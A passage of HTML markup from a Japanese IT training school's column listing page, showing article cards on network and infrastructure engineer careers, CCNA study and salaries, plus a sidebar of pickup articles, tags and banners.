										<h3 class="ttl">インフラエンジニアは難しい？ 未経験から目指すためにやるべきことを解説！</h3>
										<p class="note"><time datetime="2022-10-31T17:25:40+09:00">2022.10.31</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/3736/">
									<div class="m-card__image">
																				<div class="image"><noscript><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="インフラエンジニア メリット" decoding="async" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-2048x1152.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-300x169.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="インフラエンジニア メリット" decoding="async" data-srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/10/509a0b79f3cda21e7609d5ebc84fdf6f-2048x1152.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
										<h3 class="ttl">インフラエンジニアのメリットとは？ デメリットや必要な知識まで詳しく解説</h3>
										<p class="note"><time datetime="2022-10-31T15:46:35+09:00">2022.10.31</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/3166/">
									<div class="m-card__image">
																				<div class="image"><noscript><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="インフラエンジニアはホワイトな職種なの？ 企業の見極め方も紹介" decoding="async" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-2048x1152.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-300x169.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="インフラエンジニアはホワイトな職種なの？ 企業の見極め方も紹介" decoding="async" data-srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/09/インフラエンジニアはホワイトな職種なの？-企業の見極め方も紹介-2048x1152.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
										<h3 class="ttl">インフラエンジニアはホワイトな職種なの？ 企業の見極め方も紹介</h3>
										<p class="note"><time datetime="2022-09-08T13:12:36+09:00">2022.09.08</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/886/">
									<div class="m-card__image">
																				<div class="image"><noscript><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="最先端の技術職AIエンジニアとは？ 仕事内容から将来性まで解説" decoding="async" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？-300x169.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="最先端の技術職AIエンジニアとは？ 仕事内容から将来性まで解説" decoding="async" data-srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/サムネイルAIエンジニアとは？.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
										<h3 class="ttl">最先端の技術職AIエンジニアとは？ 仕事内容から将来性まで解説</h3>
										<p class="note"><time datetime="2022-06-30T12:22:00+09:00">2022.06.30</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/842/">
									<div class="m-card__image">
																				<div class="image"><noscript><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="未経験でエンジニアになるには｜就活に必要な情報やポイントを徹底解説" decoding="async" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-2048x1152.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-300x169.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="未経験でエンジニアになるには｜就活に必要な情報やポイントを徹底解説" decoding="async" data-srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/未経験_エンジニア-2048x1152.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
										<h3 class="ttl">未経験でエンジニアになる秘訣｜就活に必要な情報やポイントを徹底解説</h3>
										<p class="note"><time datetime="2022-04-28T12:14:00+09:00">2022.04.28</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/845/">
									<div class="m-card__image">
																				<div class="image"><noscript><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容-300x169.png" class="attachment-medium size-medium wp-post-image" alt="インフラエンジニアの仕事内容｜やりがいから就活まで徹底解説" decoding="async" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容-300x169.png 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容-1024x576.png 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容-768x432.png 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容.png 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容-300x169.png" class="lazyload attachment-medium size-medium wp-post-image" alt="インフラエンジニアの仕事内容｜やりがいから就活まで徹底解説" decoding="async" data-srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容-300x169.png 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容-1024x576.png 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容-768x432.png 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/インフラエンジニア-仕事内容.png 1280w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
										<h3 class="ttl">インフラエンジニアの仕事内容｜やりがいから就活まで徹底解説</h3>
										<p class="note"><time datetime="2022-04-27T12:15:00+09:00">2022.04.27</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/830/">
									<div class="m-card__image">
																				<div class="image"><noscript><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="エンジニアには学歴も経験も不要！ 評価されるための資質まで徹底解説" decoding="async" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-2048x1152.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-300x169.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="エンジニアには学歴も経験も不要！ 評価されるための資質まで徹底解説" decoding="async" data-srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-300x169.jpg 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-1024x576.jpg 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-768x432.jpg 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-1536x864.jpg 1536w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア学歴サムネ-2048x1152.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
										<h3 class="ttl">エンジニアには学歴も経験も不要！ 評価されるための資質まで徹底解説</h3>
										<p class="note"><time datetime="2022-04-27T12:12:00+09:00">2022.04.27</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
														<article class="item m-card">
								<a href="https://www.netvisionacademy.com/column/815/">
									<div class="m-card__image">
																				<div class="image"><noscript><img width="300" height="169" src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収-300x169.png" class="attachment-medium size-medium wp-post-image" alt="ネットワークエンジニアの年収は？ 年収を上げる方法も解説" decoding="async" srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収-300x169.png 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収-1024x576.png 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収-768x432.png 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収.png 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収-300x169.png" class="lazyload attachment-medium size-medium wp-post-image" alt="ネットワークエンジニアの年収は？ 年収を上げる方法も解説" decoding="async" data-srcset="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収-300x169.png 300w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収-1024x576.png 1024w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収-768x432.png 768w, https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-年収.png 1280w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>
																			</div>
									<div class="m-card__detail">
										<h3 class="ttl">ネットワークエンジニアの年収は？ 年収を上げる方法も解説</h3>
										<p class="note"><time datetime="2022-03-30T12:10:00+09:00">2022.03.30</time></p>
									</div>
								</a>
							<!-- .m-card // --></article>
													<!-- .l-posts__body // --></div>

						<div class="l-posts__foot">

						
	<nav class="navigation pagination" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="m-pager"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.netvisionacademy.com/column/tag/find-work/"><span class="screen-reader-text">前のページ</span></a></li>
	<li><a class="page-numbers" href="https://www.netvisionacademy.com/column/tag/find-work/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://www.netvisionacademy.com/column/tag/find-work/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.netvisionacademy.com/column/tag/find-work/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://www.netvisionacademy.com/column/tag/find-work/page/3/"><span class="screen-reader-text">次のページ</span></a></li>
</ul>
</div>
	</nav>
						<!-- .l-posts__foot // --></div>
					<!-- .l-posts // --></div>

									<!-- .posts section // --></section>
			<!-- .l-content__body__main // --></div>

			<div class="l-content__body__sub">
				<div class="l-sub">
      <div class="l-sub__block">
      <div class="l-sub__block__head">
        <h2 class="ttl">ピックアップ記事</h2>
      <!-- .l-sub__block__head // --></div>
      <div class="l-sub__block__body">
                  <article class="post"><a href="https://www.netvisionacademy.com/column/833/">
            <div class="post__image">
                              <div class="image"><noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/CCNA合格点-1024x576.jpg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/CCNA合格点-1024x576.jpg" alt=""></div>
                          </div>
            <div class="post__detail">
              <h3 class="ttl">CCNAの合格点は？ 試験改定後の傾向や勉強方法を解説</h3>
              <p class="date">2022.04.27</p>
            </div>
          <!-- .post // --></a></article>
                  <article class="post"><a href="https://www.netvisionacademy.com/column/785/">
            <div class="post__image">
                              <div class="image"><noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/IT資格-1024x576.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/IT資格-1024x576.png" alt=""></div>
                          </div>
            <div class="post__detail">
              <h3 class="ttl">どのIT資格を取ればいい？ キャリア別の選び方や勉強方法を解説！</h3>
              <p class="date">2022.01.24</p>
            </div>
          <!-- .post // --></a></article>
                  <article class="post"><a href="https://www.netvisionacademy.com/column/776/">
            <div class="post__image">
                              <div class="image"><noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-やりがい-1024x576.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニア-やりがい-1024x576.png" alt=""></div>
                          </div>
            <div class="post__detail">
              <h3 class="ttl">ネットワークエンジニアの魅力ややりがいとは？</h3>
              <p class="date">2022.01.12</p>
            </div>
          <!-- .post // --></a></article>
                  <article class="post"><a href="https://www.netvisionacademy.com/column/572/">
            <div class="post__image">
                              <div class="image"><noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/違い-1024x576.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/違い-1024x576.png" alt=""></div>
                          </div>
            <div class="post__detail">
              <h3 class="ttl">CCNAとCCENTとCCTの違いを徹底解剖する！</h3>
              <p class="date">2020.09.09</p>
            </div>
          <!-- .post // --></a></article>
                  <article class="post"><a href="https://www.netvisionacademy.com/column/560/">
            <div class="post__image">
                              <div class="image"><noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニアおすすめの本-1024x576.jpg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニアおすすめの本-1024x576.jpg" alt=""></div>
                          </div>
            <div class="post__detail">
              <h3 class="ttl">ネットワークエンジニア必見！初心者から経験者までのおすすめの本</h3>
              <p class="date">2020.07.03</p>
            </div>
          <!-- .post // --></a></article>
                  <article class="post"><a href="https://www.netvisionacademy.com/column/617/">
            <div class="post__image">
                              <div class="image"><noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニアとは-1024x576.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/ネットワークエンジニアとは-1024x576.png" alt=""></div>
                          </div>
            <div class="post__detail">
              <h3 class="ttl">ネットワークエンジニアとは？仕事内容＆必須スキルまとめ</h3>
              <p class="date">2020.06.19</p>
            </div>
          <!-- .post // --></a></article>
                  <article class="post"><a href="https://www.netvisionacademy.com/column/620/">
            <div class="post__image">
                              <div class="image"><noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア全16種類の一覧-1024x576.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/エンジニア全16種類の一覧-1024x576.png" alt=""></div>
                          </div>
            <div class="post__detail">
              <h3 class="ttl">エンジニア全16種類の一覧｜年収から適性までわかりやすく解説</h3>
              <p class="date">2020.06.11</p>
            </div>
          <!-- .post // --></a></article>
                  <article class="post"><a href="https://www.netvisionacademy.com/column/635/">
            <div class="post__image">
                              <div class="image"><noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/IT業界-1024x576.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/IT業界-1024x576.png" alt=""></div>
                          </div>
            <div class="post__detail">
              <h3 class="ttl">みんなの憧れ！IT業界とは｜職種や企業、年収までわかりやすく解説</h3>
              <p class="date">2020.06.04</p>
            </div>
          <!-- .post // --></a></article>
                <p class="c-more"><a href="/column/page/1/"><span class="c-arrow c-arrow--t03">記事一覧を見る</span></a></p>
      <!-- .l-sub__block__body // --></div>
    <!-- .l-sub__block // --></div>

    <div class="l-sub__block">
      <div class="l-sub__block__body">
        <form action="https://www.netvisionacademy.com" role="search" method="get" class="search">
          <input type="text" name="s" placeholder="キーワードから検索" class="c-search">
          <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>
        </form>
      </div>
    </div>

    <div class="l-sub__block">
      <div class="l-sub__block__head">
        <h2 class="ttl">タグ一覧</h2>
      <!-- .l-sub__block__head // --></div>
      <div class="l-sub__block__body">
        <ul class="tags">
                      <li><a href="/column/tag/http">
              <i class="fa-solid fa-tag"></i><span>HTTP</span>
            </a></li>
                      <li><a href="/column/tag/nat">
              <i class="fa-solid fa-tag"></i><span>NAT</span>
            </a></li>
                      <li><a href="/column/tag/vpn">
              <i class="fa-solid fa-tag"></i><span>VPN</span>
            </a></li>
                      <li><a href="/column/tag/wlan">
              <i class="fa-solid fa-tag"></i><span>無線LAN</span>
            </a></li>
                      <li><a href="/column/tag/lpic">
              <i class="fa-solid fa-tag"></i><span>LPIC</span>
            </a></li>
                      <li><a href="/column/tag/ip-address">
              <i class="fa-solid fa-tag"></i><span>IPアドレス</span>
            </a></li>
                      <li><a href="/column/tag/vlan">
              <i class="fa-solid fa-tag"></i><span>VLAN</span>
            </a></li>
                      <li><a href="/column/tag/women">
              <i class="fa-solid fa-tag"></i><span>女性</span>
            </a></li>
                      <li><a href="/column/tag/freelance">
              <i class="fa-solid fa-tag"></i><span>フリーランス</span>
            </a></li>
                      <li><a href="/column/tag/job-interview">
              <i class="fa-solid fa-tag"></i><span>面接</span>
            </a></li>
                      <li><a href="/column/tag/routing">
              <i class="fa-solid fa-tag"></i><span>ルーティング</span>
            </a></li>
                      <li><a href="/column/tag/enchantment">
              <i class="fa-solid fa-tag"></i><span>魅力</span>
            </a></li>
                      <li><a href="/column/tag/ccie">
              <i class="fa-solid fa-tag"></i><span>CCIE</span>
            </a></li>
                      <li><a href="/column/tag/tools">
              <i class="fa-solid fa-tag"></i><span>ツール</span>
            </a></li>
                      <li><a href="/column/tag/schools">
              <i class="fa-solid fa-tag"></i><span>スクール</span>
            </a></li>
                      <li><a href="/column/tag/english">
              <i class="fa-solid fa-tag"></i><span>英語</span>
            </a></li>
                      <li><a href="/column/tag/iot">
              <i class="fa-solid fa-tag"></i><span>IoT</span>
            </a></li>
                      <li><a href="/column/tag/ccnp">
              <i class="fa-solid fa-tag"></i><span>CCNP</span>
            </a></li>
                      <li><a href="/column/tag/5g">
              <i class="fa-solid fa-tag"></i><span>5G</span>
            </a></li>
                      <li><a href="/column/tag/virtualization">
              <i class="fa-solid fa-tag"></i><span>仮想化</span>
            </a></li>
                      <li><a href="/column/tag/company">
              <i class="fa-solid fa-tag"></i><span>企業</span>
            </a></li>
                      <li><a href="/column/tag/ai">
              <i class="fa-solid fa-tag"></i><span>AI</span>
            </a></li>
                      <li><a href="/column/tag/books">
              <i class="fa-solid fa-tag"></i><span>書籍</span>
            </a></li>
                      <li><a href="/column/tag/programming">
              <i class="fa-solid fa-tag"></i><span>プログラミング</span>
            </a></li>
                      <li><a href="/column/tag/security">
              <i class="fa-solid fa-tag"></i><span>セキュリティ</span>
            </a></li>
                      <li><a href="/column/tag/income">
              <i class="fa-solid fa-tag"></i><span>年収</span>
            </a></li>
                      <li><a href="/column/tag/server">
              <i class="fa-solid fa-tag"></i><span>サーバー</span>
            </a></li>
                      <li><a href="/column/tag/inexperienced">
              <i class="fa-solid fa-tag"></i><span>未経験</span>
            </a></li>
                      <li><a href="/column/tag/future">
              <i class="fa-solid fa-tag"></i><span>将来性</span>
            </a></li>
                      <li><a href="/column/tag/system">
              <i class="fa-solid fa-tag"></i><span>システムエンジニア</span>
            </a></li>
                      <li><a href="/column/tag/ccna">
              <i class="fa-solid fa-tag"></i><span>CCNA</span>
            </a></li>
                      <li><a href="/column/tag/skill-up">
              <i class="fa-solid fa-tag"></i><span>スキルアップ</span>
            </a></li>
                      <li><a href="/column/tag/occupation">
              <i class="fa-solid fa-tag"></i><span>職種</span>
            </a></li>
                      <li><a href="/column/tag/exam">
              <i class="fa-solid fa-tag"></i><span>試験</span>
            </a></li>
                      <li><a href="/column/tag/study">
              <i class="fa-solid fa-tag"></i><span>勉強方法</span>
            </a></li>
                      <li><a href="/column/tag/job-description">
              <i class="fa-solid fa-tag"></i><span>仕事内容</span>
            </a></li>
                      <li><a href="/column/tag/network">
              <i class="fa-solid fa-tag"></i><span>ネットワークエンジニア</span>
            </a></li>
                      <li><a href="/column/tag/find-work">
              <i class="fa-solid fa-tag"></i><span>就職</span>
            </a></li>
                  </ul>
      <!-- .l-sub__block__body // --></div>
    <!-- .l-sub__block // --></div>
  
  <div class="l-sub__block">
    <div class="l-sub__block__body">
      <ul class="bnrs">
                  <li><a href="https://www.netvisionacademy.com/interview/" target="_self" rel="noopener" class="u-shadow">
            <noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2023/08/sidebanner00_PC.png" alt="インフラエンジニアの未来"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2023/08/sidebanner00_PC.png" alt="インフラエンジニアの未来">
          </a></li>
                  <li><a href="https://www.netvisionacademy.com/voice/" target="_self" rel="noopener" class="u-shadow">
            <noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/img_bnr04-1.png" alt="華麗なる転身を遂げた卒業生の声"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/img_bnr04-1.png" alt="華麗なる転身を遂げた卒業生の声">
          </a></li>
                  <li><a href="https://www.netvisionacademy.com/lp/tokyo/" target="_self" rel="noopener" class="u-shadow">
            <noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/img_bnr03-1.png" alt="上京してITエンジニアになろう！"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/img_bnr03-1.png" alt="上京してITエンジニアになろう！">
          </a></li>
                  <li><a href="https://kisotsu-navi.com/archives/3124" target="_blank" rel="noopener" class="u-shadow">
            <noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/img_bnr01.png" alt="既卒成功ナビよりインタビュー取材を受けました！"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2022/08/img_bnr01.png" alt="既卒成功ナビよりインタビュー取材を受けました！">
          </a></li>
                  <li><a href="https://www.hop-job.com/resume/" target="_blank" rel="noopener" class="u-shadow">
